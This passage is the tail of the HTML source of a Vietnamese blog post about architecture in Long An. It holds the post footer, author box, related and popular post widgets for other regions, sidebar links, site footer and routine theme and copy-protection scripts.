                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài viết trước</span><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-vinh-long-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">Kiến trúc đẹp tại Vĩnh Long được khách du lịch ghé thăm nhiều nhất</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài viết sau</span><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-dong-nai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">Kiến trúc đẹp tại Đồng Nai được khách du lịch ghé thăm nhiều nhất</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://nguyenkieuvietnhu.com/author/capheden"><img alt='' src='https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span></div><div class="td-author-url"><a href="https://nguyenkieuvietnhu.com">https://nguyenkieuvietnhu.com</a></div><div class="td-author-description">"Hai mươi năm về sau bạn sẽ hối hận về những gì bạn không làm hơn là những gì bạn làm. Vậy nên hãy tháo dây, nhổ neo ra khỏi bến đỗ an toàn. Hãy để cánh buồm của bạn đón trọn lấy gió...thám hiểm, mơ mộng và khám phá!"</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cà Phê Đen"></span><meta itemprop="datePublished" content="2021-07-07T16:35:30+00:00"><meta itemprop="dateModified" content="2021-10-05T11:03:09+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png"></span><meta itemprop="name" content="Blog&#039;s Nguyễn Kiều Việt Như"></span><meta itemprop="headline " content="Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="899"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_12_696a0b562c175_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_696a0b562c175" ><script>var block_td_uid_12_696a0b562c175 = new tdBlock();
block_td_uid_12_696a0b562c175.id = "td_uid_12_696a0b562c175";
block_td_uid_12_696a0b562c175.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_12_696a0b562c175_rand","td_column_number":3,"live_filter_cur_post_id":3077,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696a0b562c175_rand","tdc_css_class_style":"td_uid_12_696a0b562c175_rand_style"}';
block_td_uid_12_696a0b562c175.td_column_number = "3";
block_td_uid_12_696a0b562c175.block_type = "td_block_related_posts";
block_td_uid_12_696a0b562c175.post_count = "3";
block_td_uid_12_696a0b562c175.found_posts = "63";
block_td_uid_12_696a0b562c175.header_color = "";
block_td_uid_12_696a0b562c175.ajax_pagination_infinite_stop = "";
block_td_uid_12_696a0b562c175.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_12_696a0b562c175);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_696a0b562e475" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_696a0b562c175" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_696a0b562e47a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_696a0b562c175" href="#">TÁC GIẢ</a></h4><div id=td_uid_12_696a0b562c175 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-tphcm.jpg"  width="200" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/ha-noi7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-thua-thien-hue1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696a0b562c175" data-td_block_id="td_uid_12_696a0b562c175"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696a0b562c175" data-td_block_id="td_uid_12_696a0b562c175"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget widget_search"><h4 class="td-block-title"><span>TÌM KIẾM</span></h4><form method="get" class="td-search-form-widget" action="https://nguyenkieuvietnhu.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_8 widget widget_block"><a href="https://kangenktb.vn/danh-muc/may-nuoc-dien-giai/" target="_blank">Máy nước điện giải</a><br>
<a href="https://kangenktb.vn/nuoc-kangen/" target="_blank">Nước kangen</a><br>
<a href="https://kangenktb.vn/" target="_blank">Máy kangen</a><br>
<a href="https://bemedia.digital/truyen-thong-duoc/" target="_blank">Truyền thông ngành dược</a><br>
<a href="https://bemedia.digital/marketing-duoc-pham/" target="_blank">Marketing dược phẩm </a><br>
<a href="https://nhamayduocphamgmp.com/nha-may-chuan-gmp-la-terre-france-tot-nhat-tren-thi-truong-mien-nam.html" target="_blank">Nhà máy chuẩn GMP</a><br>
<a href="https://nhamayduocphamgmp.com/" target="_blank">Nhà máy gia công tpcn </a><br>
<a href="https://vietthanhcong.com/san-phang-ult-la-gi-xu-huong-thiet-ke-thi-cong-san-phang-ult-hien-dai/" target="_blank">Sàn phẳng ult </a><br>
<a href="https://vietthanhcong.com/thiet-ke-thi-cong-san-phang-uboot-giai-phap-ket-cau-thong-minh-cho-cong-trinh/" target="_blank">Sàn phẳng uboot </a><br>
</p></aside><aside class="td_block_template_8 widget widget_block"><p><a href="https://go.isclix.com/deep_link/4348612370971043289?url=https%3A%2F%2Fwww.vinabook.com%2F" target="_blank"> <img decoding="async" src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/5ef059938ba799aaa845e1c2e8a762bd/3270_690x308_20160422105224447.jpg"> </a></p></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_15_696a0b563121b_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696a0b563121b" ><script>var block_td_uid_15_696a0b563121b = new tdBlock();
block_td_uid_15_696a0b563121b.id = "td_uid_15_696a0b563121b";
block_td_uid_15_696a0b563121b.atts = '{"sort":"popular","custom_title":"B\u00c0I VI\u1ebeT XEM NHI\u1ec0U","limit":"6","header_color":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696a0b563121b_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696a0b563121b_rand","tdc_css_class_style":"td_uid_15_696a0b563121b_rand_style"}';
block_td_uid_15_696a0b563121b.td_column_number = "1";
block_td_uid_15_696a0b563121b.block_type = "td_block_21";
block_td_uid_15_696a0b563121b.post_count = "6";
block_td_uid_15_696a0b563121b.found_posts = "156";
block_td_uid_15_696a0b563121b.header_color = "";
block_td_uid_15_696a0b563121b.ajax_pagination_infinite_stop = "";
block_td_uid_15_696a0b563121b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_15_696a0b563121b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BÀI VIẾT XEM NHIỀU</span></h4></div><div id=td_uid_15_696a0b563121b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-cam-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Campuchia là một quốc gia nằm trên bán đảo Đông Dương ở vùng Đông Nam Á, giáp với vịnh Thái Lan ở phía Nam,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-lao-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Lào là một quốc gia không giáp biển duy nhất tại vùng Đông Nam Á với phía tây bắc giáp với Myanmar và Trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dep-tai-singapore-100-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Singapore là một đảo quốc tại Đông Nam Á, nằm ngoài khơi mũi phía nam của bán đảo Mã Lai và cách xích đạo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-da-nang1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Đà Nẵng là một thành phố trực thuộc trung ương, nằm trong vùng Duyên hải Nam Trung Bộ Việt Nam, là thành phố trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-can-tho-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Cần Thơ là một thành phố trực thuộc trung ương của Việt Nam, là thành phố hiện đại và phát triển nhất ở Đồng...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-myanmar-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Myanmar là một quốc gia có chủ quyền tại Đông Nam Á. Myanmar có biên giới với Bangladesh, Ấn Độ, Trung Quốc, Lào và...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://nguyenkieuvietnhu.com/"><img class="td-retina-data" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt="" title="" width="250" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>GIỚI THIỆU</span></div>Nguyễn Kiều Việt Như là một Blog cá nhân với mục đích chia sẻ những công trình kiến trúc đặc trưng và những địa điểm du lịch ấn tượng tại Việt Nam cũng như trên Thế Giới. Song đó, là để lưu lại những khoảnh khắc của "tuổi trẻ", những chuyến đi của "thanh xuân" trên khắp mọi miền tổ quốc...!!!

<br><br>

<a href="//www.dmca.com/Protection/Status.aspx?ID=d905bb1e-126f-464c-9edb-2dfb57871399" title="DMCA.com Protection Status" class="dmca-badge" target="_blank"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120am.png?ID=d905bb1e-126f-464c-9edb-2dfb57871399"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<br><br>

** Không được sử dụng nội dung, mọi bản quyền về nội dung xin liên hệ số điện thoại <b>0903968628</b><div class="footer-email-wrap">E-mail: <a href="mailto:nguyenkieuvietnhu@gmail.com">nguyenkieuvietnhu@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9863"><a href="https://nguyenkieuvietnhu.com/">Trang Chủ</a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9866"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-9864"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
<li id="menu-item-9865" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9865"><a href="https://nguyenkieuvietnhu.com/kham-pha">Khám Phá</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Blog's Nguyễn Kiều Việt Như - Thiết kế và duy trì bởi Phán Quan                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nkvn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://nguyenkieuvietnhu.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0903968628">
                                    <img alt="Zalo" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0903968628">
                                    <img alt="Phone" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
